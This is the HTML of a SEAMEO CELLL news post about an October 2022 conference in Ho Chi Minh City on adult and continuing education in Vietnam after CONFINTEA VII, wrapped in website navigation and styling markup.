								<section class="elementor-section elementor-top-section elementor-element elementor-element-7e769d2f elementor-section-height-full elementor-section-items-top elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="7e769d2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div data-custom-animations="true" data-ca-options="{&quot;addChildTimelines&quot;:false,&quot;animationTarget&quot;:&quot;:scope &gt; .elementor-widget-wrap &gt; .elementor-element &gt; .elementor-widget-container, :scope &gt; .elementor-widget-wrap &gt; .elementor-section &gt; .elementor-container &gt; .elementor-column &gt; .elementor-widget-wrap &gt; .elementor-element:not(.lqd-el-has-inner-anim) &gt; .elementor-widget-container, :scope &gt; .elementor-widget-wrap &gt; .elementor-widget-hub_fancy_heading .lqd-split-lines .lqd-lines .split-inner, :scope &gt; .elementor-widget-wrap &gt; .elementor-widget-hub_fancy_heading .lqd-split-words .lqd-words .split-inner, :scope &gt; .elementor-widget-wrap &gt; .elementor-widget-hub_fancy_heading .lqd-split-chars .lqd-chars .split-inner, :scope &gt; .elementor-widget-wrap &gt; .elementor-widget-ld_custom_menu .lqd-fancy-menu &gt; ul &gt; li&quot;,&quot;delay&quot;:100,&quot;ease&quot;:[&quot;power4.out&quot;],&quot;initValues&quot;:{&quot;y&quot;:&quot;40px&quot;,&quot;opacity&quot;:0},&quot;animations&quot;:{&quot;y&quot;:&quot;0px&quot;,&quot;opacity&quot;:1}}" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-290ea610" data-id="290ea610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-717b074b elementor-widget elementor-widget-ld_header_menu" data-id="717b074b" data-element_type="widget" data-widget_type="ld_header_menu.default">
				<div class="elementor-widget-container">
					<div class="module-primary-nav d-flex">
			<div class="collapse navbar-collapse d-inline-flex p-0 lqd-submenu-default-style  " id="main-header-collapse" aria-expanded="false" role="navigation">
			<ul id="primary-nav" class="main-nav d-flex reset-ul  lqd-menu-counter-right lqd-menu-items-block main-nav-hover-default" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" data-submenu-options='{"toggleType":"slide","handler":"click"}' ><li id="menu-item-5181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5181"><a href="#">About<span class="submenu-expander"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M10.5 18.375l7.938-7.938c.562-.562 1.562-.562 2.125 0s.562 1.563 0 2.126l-9 9c-.563.562-1.5.625-2.063.062L.437 12.562C.126 12.25 0 11.876 0 11.5s.125-.75.438-1.063c.562-.562 1.562-.562 2.124 0z"></path></svg></span></a>
<ul class="nav-item-children">
	<li id="menu-item-5452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452"><a href="https://seameocelll.org/about-seameo/">About SEAMEO</a></li>
	<li id="menu-item-5451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5451"><a href="https://seameocelll.org/about-seameocelll/">About SEAMEO CELLL</a></li>
</ul>
</li>
<li id="menu-item-5187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5187"><a href="#">Research<span class="submenu-expander"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M10.5 18.375l7.938-7.938c.562-.562 1.562-.562 2.125 0s.562 1.563 0 2.126l-9 9c-.563.562-1.5.625-2.063.062L.437 12.562C.126 12.25 0 11.876 0 11.5s.125-.75.438-1.063c.562-.562 1.562-.562 2.124 0z"></path></svg></span></a>
<ul class="nav-item-children">
	<li id="menu-item-5184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5184"><a href="https://seameocelll.org/research-works">Research works</a></li>
	<li id="menu-item-5185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5185"><a href="https://seameocelll.org/scheme">Scheme</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5186"><a href="https://seameocelll.org/documentary">Documentary</a></li>
</ul>
</li>
<li id="menu-item-5188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5188"><a href="#">Programmes<span class="submenu-expander"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M10.5 18.375l7.938-7.938c.562-.562 1.562-.562 2.125 0s.562 1.563 0 2.126l-9 9c-.563.562-1.5.625-2.063.062L.437 12.562C.126 12.25 0 11.876 0 11.5s.125-.75.438-1.063c.562-.562 1.562-.562 2.124 0z"></path></svg></span></a>
<ul class="nav-item-children">
	<li id="menu-item-5189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5189"><a href="https://seameocelll.org/activities-categories/training-educational-teacher-managers/">Projects, Research</a></li>
	<li id="menu-item-5453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5453"><a href="https://seameocelll.org/activities-categories/conferences/">Conferences, seminars, workshops</a></li>
	<li id="menu-item-5454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5454"><a href="https://seameocelll.org/activities-categories/adult-education/">Adult education</a></li>
	<li id="menu-item-5191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5191"><a href="https://seameocelll.org/activities-categories/student-education/">Student education</a></li>
</ul>
</li>
<li id="menu-item-5192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5192"><a href="https://seameocelll.org/news/">News</a></li>
<li id="menu-item-5455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5455"><a href="https://seameocelll.org/events">Events</a></li>
</ul>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-5f72b73e e-con-boxed e-con" data-id="5f72b73e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
						</div>
							</div>
								</div>
			</div>

			<div class="lqd-module-backdrop"></div>

		</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
		
</header>
		<main class="content" id="lqd-site-content">

			
			<div id="lqd-contents-wrap">

					<div data-elementor-type="single-post" data-elementor-id="5069" class="elementor elementor-5069 elementor-location-single post-4818 post type-post status-publish format-standard has-post-thumbnail hentry category-cellls-news">
						<div class="elementor-element elementor-element-feca617 e-con-boxed e-con" data-id="feca617" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-abf7687 e-con-full e-con" data-id="abf7687" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-385868d e-con-full e-con" data-id="385868d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-775f59c e-con-boxed e-con" data-id="775f59c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d53c053 e-con-full e-con" data-id="d53c053" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
		<div class="elementor-element elementor-element-1a9102d e-con-boxed e-con" data-id="1a9102d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ee6d7ea elementor-align-right elementor-widget elementor-widget-post-info" data-id="ee6d7ea" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="preload" href="https://seameocelll.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'"><link rel="preload" href="https://seameocelll.org/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d826243 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										09/12/2022					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5359794 elementor-widget elementor-widget-heading" data-id="5359794" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">We don’t have adult education,… but we do have adult education offers! Vietnam and the Post-CONFINTEA process</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b4e1821 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b4e1821" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.2 - 23-04-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-210ff78 tt-content elementor-widget elementor-widget-theme-post-content" data-id="210ff78" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p style="text-align: justify;"><span style="font-size: 14pt; font-family: 'book antiqua', palatino, serif;">The Marrakech Framework for Action (MFA), the output document of CONFINTEA VII, can certainly be interpreted as having something substantial to offer for the ALE community: the recognition of ALE as an integral part of lifelong learning, the demand for a comprehensive ALE system and the emphasis on the importance of local ALE institutions such as Community Learning Centres (CLC). But what does this mean for UNESCO’s member countries?</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: 'book antiqua', palatino, serif;"><strong>SEAMEO CELLL invites a large group of stakeholders</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: 'book antiqua', palatino, serif;">In Vietnam, an attempt was made to answer this question in a conference organized by the Centre for Lifelong Learning of the Southeast Asian Ministers of Education Organization (SEAMEO CELLL). This conference was supported by DVV International. It took place in Ho Chi Minh City on 25 October 2022 and involved participants from the host organization as well as from the Ministry of Education, the Community Learning Centres, various associations involved in adult education and representatives from the governing board of SEAMEO CELLL from several other Southeast Asian countries.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: 'book antiqua', palatino, serif;">The Regional Director of DVV International for Southeast Asia and the representatives of the Focal Point for Vietnam’s national GRALE 5 survey (Global Report on Adult Learning and Education) paved the way for further discussions by presenting the outcomes of CONFINTEA VII and by shedding light on the current ALE situation in Vietnam. This was followed by brief inputs from neighbouring countries on good ALE practices and new objectives set after CONFINTEA VII.</span></p>
<figure id="attachment_4688" aria-describedby="caption-attachment-4688" style="width: 801px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-4688" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20801%20518'%3E%3C/svg%3E" alt="" width="801" height="518" data-lazy-srcset="https://seameocelll.org/wp-content/uploads/2022/11/iiiii-300x194.png.webp 300w,https://seameocelll.org/wp-content/uploads/2022/11/iiiii-768x497.png.webp 768w,https://seameocelll.org/wp-content/uploads/2022/11/iiiii-50x32.png 50w,https://seameocelll.org/wp-content/uploads/2022/11/iiiii-100x65.png 100w,https://seameocelll.org/wp-content/uploads/2022/11/iiiii.png.webp 945w" data-lazy-sizes="(max-width: 801px) 100vw, 801px" data-lazy-src="https://seameocelll.org/wp-content/uploads/2022/11/iiiii-300x194.png.webp" /><noscript><img decoding="async" class="wp-image-4688" src="https://seameocelll.org/wp-content/uploads/2022/11/iiiii-300x194.png.webp" alt="" width="801" height="518" srcset="https://seameocelll.org/wp-content/uploads/2022/11/iiiii-300x194.png.webp 300w,https://seameocelll.org/wp-content/uploads/2022/11/iiiii-768x497.png.webp 768w,https://seameocelll.org/wp-content/uploads/2022/11/iiiii-50x32.png 50w,https://seameocelll.org/wp-content/uploads/2022/11/iiiii-100x65.png 100w,https://seameocelll.org/wp-content/uploads/2022/11/iiiii.png.webp 945w" sizes="(max-width: 801px) 100vw, 801px" /></noscript><figcaption id="caption-attachment-4688" class="wp-caption-text">Experts on Adult Education in South-Eastern Asia in Ho Chi Minh City, October 25, 2022. © DVV International</figcaption></figure>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: 'book antiqua', palatino, serif;"><strong>ALE in Vietnam – Or what do we call it?</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: 'book antiqua', palatino, serif;">After the stage was set, a vivid and forward-looking debate developed. This debate went into an interesting direction when one participant admitted that the term “adult education” is rarely used in Vietnam – simply because it is not seen as apt to say that adults need to learn – after all they are grownups already, not children. The solution, however, is very simple: The term “continuing education” is used to a large extent and covers largely what we generally understand by adult education.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: 'book antiqua', palatino, serif;">Indeed, the Vietnamese system of continuing education is sophisticated in many ways. Especially the existence of more than 10,000 CLCs is quite remarkable, even though a few of them are not fully functioning. This challenge and others were openly talked about in the afternoon of the conference. The objective was to relate identified challenges to new opportunities that might open up with the implementation of the MFA. There was general agreement that even before there was a push from the government to make Vietnam a “learning society,” it has always been part of Vietnamese culture to strive for further learning. On the other hand, several issues were raised where improvements are urgently needed. On some occasions, participants talked about the need for a system of quality assurance. Furthermore, RVA (Recognition-Validation-Accreditation) mechanisms need to be put in place to further encourage people in their (informal/non-formal) learning. And finally, there was agreement that while funding for ALE (or continuing education) from the Vietnamese Ministry of Education will remain limited, other ministries should be motivated to invest in the education of adults as well. All these endeavours could become part of a Vietnamese adult education system. In any case, the fact that the MFA postulates the need for separate ALE systems was welcomed by all participants.</span></p>
<figure id="attachment_4672" aria-describedby="caption-attachment-4672" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-4672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="" width="800" height="600" data-lazy-srcset="https://seameocelll.org/wp-content/uploads/2022/11/pp-300x225.png.webp 300w,https://seameocelll.org/wp-content/uploads/2022/11/pp-50x38.png 50w,https://seameocelll.org/wp-content/uploads/2022/11/pp-100x75.png 100w,https://seameocelll.org/wp-content/uploads/2022/11/pp.png.webp 608w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://seameocelll.org/wp-content/uploads/2022/11/pp-300x225.png.webp" /><noscript><img decoding="async" class="wp-image-4672" src="https://seameocelll.org/wp-content/uploads/2022/11/pp-300x225.png.webp" alt="" width="800" height="600" srcset="https://seameocelll.org/wp-content/uploads/2022/11/pp-300x225.png.webp 300w,https://seameocelll.org/wp-content/uploads/2022/11/pp-50x38.png 50w,https://seameocelll.org/wp-content/uploads/2022/11/pp-100x75.png 100w,https://seameocelll.org/wp-content/uploads/2022/11/pp.png.webp 608w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-4672" class="wp-caption-text">Johann Heilmann presenting the CONFINTEA process. ©DVV International</figcaption></figure>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: 'book antiqua', palatino, serif;"><strong>The way forward – lifelong learning in Vietnam</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: 'book antiqua', palatino, serif;">Starting into the new interim period between two CONFINTEAs, Vietnam has already set itself ambitious objectives: A law on lifelong learning will be in place no later than 2025. This law has been wished for by all stakeholders in the education sector and even more by those involved in adult education. The development of this law will not only involve government actors but also other relevant protagonists such as the Vietnam Association for Learning Promotion (VALP) and the Vietnam Association for Education for ALL (VAEFA). In the near future, SEAMEO CELLL will further discuss all the recommendations of the conference with the ministry, and in so doing is confident that this will be met with open ears.</span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://www.dvv-international.de/en/our-work/stories/detail/wir-haben-keine-erwachsenenbildung-aber-wir-haben-angebote-der-erwachsenenbildung-vietnam-und-der-post-confintea-prozess" target="_blank" rel="noopener">Link</a></p>
		</div>
				</div>
		<div class="elementor-element elementor-element-4279fda e-con-boxed e-con" data-id="4279fda" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b21f1ba e-con-full e-con" data-id="b21f1ba" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-77235b0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77235b0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-share-square"></i>						</span>
										<span class="elementor-icon-list-text">Shre this post</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-09c2e79 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="09c2e79" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="preload" href="https://seameocelll.org/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pocket"
							role="button"
							tabindex="0"
							aria-label="Share on pocket"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-get-pocket" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-181526c e-con-full e-con" data-id="181526c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="lqd-css-sticky elementor-element elementor-element-d070a38 e-con-boxed e-con" style="top: auto; top: 90px;" data-id="d070a38" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d45c283 elementor-widget elementor-widget-heading" data-id="d45c283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Most viewed news</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-e30d49c elementor-widget elementor-widget-jet-listing-grid" data-id="e30d49c" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--5036"  data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:5036,&quot;posts_num&quot;:5,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="21" data-listing-source="posts" data-listing-id="5036" data-query-id=""><style id="elementor-post-5036">.elementor-5036 .elementor-element.elementor-element-26c6df2{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5036 .elementor-element.elementor-element-5fb8d7b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;--border-radius:15px 15px 15px 15px;box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.05);--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5036 .elementor-element.elementor-element-5fb8d7b:not(.elementor-motion-effects-element-type-background), .elementor-5036 .elementor-element.elementor-element-5fb8d7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5036 .elementor-element.elementor-element-5fb8d7b:hover{box-shadow:0px 5px 20px 10px rgba(0, 0, 0, 0.08);}.elementor-5036 .elementor-element.elementor-element-5fb8d7b, .elementor-5036 .elementor-element.elementor-element-5fb8d7b::before{--border-transition:0.3s;}.elementor-5036 .elementor-element.elementor-element-cb07dd6{--background-transition:0.3s;}.elementor-5036 .elementor-element.elementor-element-a854bf6{--justify-content:space-between;--gap:5px;--background-transition:0.3s;}.elementor-5036 .elementor-element.elementor-element-38e870a .elementor-heading-title{color:var( --e-global-color-text );font-size:16px;font-weight:500;line-height:22px;}.elementor-5036 .elementor-element.elementor-element-4d2b47a{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:5px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5036 .elementor-element.elementor-element-ee068b7 .elementor-icon-list-icon{width:13px;}.elementor-5036 .elementor-element.elementor-element-ee068b7 .elementor-icon-list-icon i{font-size:13px;}.elementor-5036 .elementor-element.elementor-element-ee068b7 .elementor-icon-list-icon svg{--e-icon-list-icon-size:13px;}.elementor-5036 .elementor-element.elementor-element-ee068b7 .elementor-icon-list-item{font-size:13px;}.elementor-5036 .elementor-element.elementor-element-b58b982 .btn{--icon-font-size:1em;font-size:14px;color:var( --e-global-color-text );fill:var( --e-global-color-text );background-color:#FFFFFF00;border-style:none;border-radius:0px 0px 0px 0px;--btn-pt:0px;--btn-pe:0px;--btn-pb:0px;--btn-ps:0px;padding:0px 0px 0px 0px;}.elementor-5036 .elementor-element.elementor-element-b58b982 .btn:hover, .elementor-5036 .elementor-element.elementor-element-b58b982 .btn:focus{color:var( --e-global-color-primary );background-color:#FFFFFF00;border-style:none;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.jet-listing-item.single-jet-engine.elementor-page-5036 > .elementor{width:495px;margin-left:auto;margin-right:auto;}@media(min-width:768px){.elementor-5036 .elementor-element.elementor-element-cb07dd6{--width:38%;}.elementor-5036 .elementor-element.elementor-element-a854bf6{--width:62%;}}@media(max-width:767px){.elementor-5036 .elementor-element.elementor-element-5fb8d7b{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;}.elementor-5036 .elementor-element.elementor-element-cb07dd6{--width:32%;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:10px;}.elementor-5036 .elementor-element.elementor-element-a854bf6{--width:68%;}.elementor-5036 .elementor-element.elementor-element-38e870a .elementor-heading-title{font-size:16px;}}/* Start custom CSS for heading, class: .elementor-element-38e870a */.elementor-5036 .elementor-element.elementor-element-38e870a a:hover{
    color:#3767C3;
}
.elementor-5036 .elementor-element.elementor-element-38e870a h3{
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}/* End custom CSS */</style><div class="jet-listing-grid__item jet-listing-dynamic-post-7624" data-post-id="7624" >		<div data-elementor-type="jet-listing-items" data-elementor-id="5036" class="elementor elementor-5036">
							<div class="elementor-element elementor-element-26c6df2 e-con-boxed e-con" data-id="26c6df2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb8d7b e-con-full e-con" data-id="5fb8d7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-cb07dd6 e-con-full e-con" data-id="cb07dd6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-d6b6fad elementor-widget elementor-widget-image" data-id="d6b6fad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
